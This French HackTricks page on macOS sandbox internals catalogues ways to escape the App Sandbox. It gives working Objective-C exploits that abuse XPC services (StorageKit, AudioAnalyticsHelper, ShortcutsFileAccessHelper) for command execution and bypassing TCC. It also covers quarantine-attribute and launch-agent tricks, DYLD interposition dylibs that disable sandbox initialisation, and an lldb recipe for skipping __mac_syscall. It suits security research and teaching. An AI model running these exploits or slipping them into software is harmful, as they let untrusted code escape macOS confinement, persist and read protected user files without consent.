23 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Processus de chargement du Sandbox

Image provenant de http://newosxbook.com/files/HITSB.pdf
Dans l'image précédente, il est possible d'observer comment le sandbox sera chargé lorsqu'une application avec le droit com.apple.security.app-sandbox
est exécutée.
Le compilateur liera /usr/lib/libSystem.B.dylib
au binaire.
Ensuite, libSystem.B
appellera plusieurs autres fonctions jusqu'à ce que xpc_pipe_routine
envoie les droits de l'application à securityd
. Securityd vérifie si le processus doit être mis en quarantaine à l'intérieur du Sandbox, et si c'est le cas, il sera mis en quarantaine.
Enfin, le sandbox sera activé par un appel à __sandbox_ms
qui appellera __mac_syscall
.
Bypasses possibles
Contournement de l'attribut de quarantaine
Les fichiers créés par des processus sandboxés se voient ajouter l'attribut de quarantaine pour empêcher les échappées du sandbox. Cependant, si vous parvenez à créer un dossier .app
sans l'attribut de quarantaine au sein d'une application sandboxée, vous pourriez faire pointer le binaire du bundle de l'application vers /bin/bash
et ajouter certaines variables d'environnement dans le plist pour abuser de open
afin de lancer la nouvelle application sans sandbox.
C'est ce qui a été fait dans CVE-2023-32364.
Caution
Par conséquent, pour le moment, si vous êtes simplement capable de créer un dossier avec un nom se terminant par
.app
sans un attribut de quarantaine, vous pouvez échapper au sandbox car macOS ne vérifie que l'attribut de quarantaine dans le dossier.app
et dans le binaire principal (et nous allons faire pointer le binaire principal vers/bin/bash
).Notez que si un bundle .app a déjà été autorisé à s'exécuter (il a un attribut de quarantaine avec le drapeau autorisé à s'exécuter), vous pourriez également en abuser... sauf que maintenant vous ne pouvez pas écrire à l'intérieur des bundles
.app
à moins d'avoir certains privilèges TCC (ce que vous n'aurez pas à l'intérieur d'un sandbox élevé).
Abus de la fonctionnalité Open
Dans les derniers exemples de contournement du sandbox Word, on peut apprécier comment la fonctionnalité cli open
pourrait être abusée pour contourner le sandbox.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Agents/Démons de lancement
Même si une application est destinée à être sandboxée (com.apple.security.app-sandbox
), il est possible de contourner le sandbox si elle est exécutée à partir d'un LaunchAgent (~/Library/LaunchAgents
) par exemple.
Comme expliqué dans ce post, si vous souhaitez obtenir une persistance avec une application qui est sandboxée, vous pourriez la faire exécuter automatiquement en tant que LaunchAgent et peut-être injecter du code malveillant via des variables d'environnement DyLib.
Abus des emplacements de démarrage automatique
Si un processus sandboxé peut écrire à un endroit où plus tard une application non sandboxée va exécuter le binaire, il pourra s'échapper simplement en plaçant le binaire là. Un bon exemple de ce type d'emplacements est ~/Library/LaunchAgents
ou /System/Library/LaunchDaemons
.
Pour cela, vous pourriez même avoir besoin de 2 étapes : Faire exécuter votre code par un processus avec un sandbox plus permissif (file-read*
, file-write*
) qui écrira réellement à un endroit où il sera exécuté sans sandbox.
Consultez cette page sur les emplacements de démarrage automatique :
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Abus d'autres processus
Si à partir de ce processus sandboxé vous parvenez à compromettre d'autres processus s'exécutant dans des sandboxes moins restrictives (ou aucune), vous pourrez échapper à leurs sandboxes :
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Services Mach système et utilisateur disponibles
Le sandbox permet également de communiquer avec certains services Mach via XPC définis dans le profil application.sb
. Si vous parvenez à abuser de l'un de ces services, vous pourriez être en mesure de s'échapper du sandbox.
Comme indiqué dans ce rapport, les informations sur les services Mach sont stockées dans /System/Library/xpc/launchd.plist
. Il est possible de trouver tous les services Mach système et utilisateur en recherchant dans ce fichier <string>System</string>
et <string>User</string>
.
De plus, il est possible de vérifier si un service Mach est disponible pour une application sandboxée en appelant bootstrap_look_up
:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Services Mach PID disponibles
Ces services Mach ont d'abord été abusés pour s'échapper du sandbox dans cet article. À ce moment-là, tous les services XPC requis par une application et son framework étaient visibles dans le domaine PID de l'application (ce sont des services Mach avec ServiceType
comme Application
).
Pour contacter un service XPC de domaine PID, il suffit de l'enregistrer à l'intérieur de l'application avec une ligne telle que :
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
De plus, il est possible de trouver tous les services Mach Application en recherchant dans System/Library/xpc/launchd.plist
pour <string>Application</string>
.
Une autre façon de trouver des services xpc valides est de vérifier ceux dans :
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Plusieurs exemples abusant de cette technique peuvent être trouvés dans le document original, cependant, voici quelques exemples résumés.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Ce service permet chaque connexion XPC en retournant toujours YES
et la méthode runTask:arguments:withReply:
exécute une commande arbitraire avec des paramètres arbitraires.
L'exploit était "aussi simple que" :
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Ce service XPC permettait à chaque client de toujours retourner OUI et la méthode createZipAtPath:hourThreshold:withReply:
permettait essentiellement d'indiquer le chemin vers un dossier à compresser et il le compressera dans un fichier ZIP.
Par conséquent, il est possible de générer une structure de dossier d'application factice, de la compresser, puis de la décompresser et de l'exécuter pour échapper au sandbox car les nouveaux fichiers n'auront pas l'attribut de quarantaine.
L'exploit était :
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Ce service XPC permet de donner un accès en lecture et en écriture à une URL arbitraire au client XPC via la méthode extendAccessToURL:completion:
qui accepte n'importe quelle connexion. Comme le service XPC a FDA, il est possible d'abuser de ces permissions pour contourner complètement TCC.
L'exploit était :
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Compilation statique et liaison dynamique
Cette recherche a découvert 2 façons de contourner le Sandbox. Parce que le sandbox est appliqué depuis l'espace utilisateur lorsque la bibliothèque libSystem est chargée. Si un binaire pouvait éviter de la charger, il ne serait jamais soumis au sandbox :
- Si le binaire était complètement compilé statiquement, il pourrait éviter de charger cette bibliothèque.
- Si le binaire n'avait pas besoin de charger de bibliothèques (car le linker est également dans libSystem), il n'aurait pas besoin de charger libSystem.
Shellcodes
Notez que même les shellcodes en ARM64 doivent être liés dans libSystem.dylib
:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Restrictions non héritées
Comme expliqué dans le bonus de cet article, une restriction de sandbox comme :
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
peut être contourné par un nouveau processus s'exécutant par exemple :
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Cependant, bien sûr, ce nouveau processus n'héritera pas des droits ou des privilèges du processus parent.
Droits
Notez que même si certaines actions peuvent être autorisées par le sandbox si une application a un droit spécifique, comme dans :
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposition Bypass
Pour plus d'informations sur Interposition, consultez :
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interpost _libsecinit_initializer
pour empêcher le sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interposer __mac_syscall
pour empêcher le Sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Déboguer et contourner le Sandbox avec lldb
Commençons par compiler une application qui devrait être sandboxée :
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Ensuite, compilez l'application :
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
L'application va essayer de lire le fichier
~/Desktop/del.txt
, ce que le Sandbox ne permettra pas.
Créez un fichier là-dedans car une fois le Sandbox contourné, il pourra le lire :echo "Sandbox Bypassed" > ~/Desktop/del.txt
Déboguons l'application pour voir quand le Sandbox est chargé :
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Même avec le Sandbox contourné, TCC demandera à l'utilisateur s'il souhaite autoriser le processus à lire des fichiers sur le bureau
Références
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}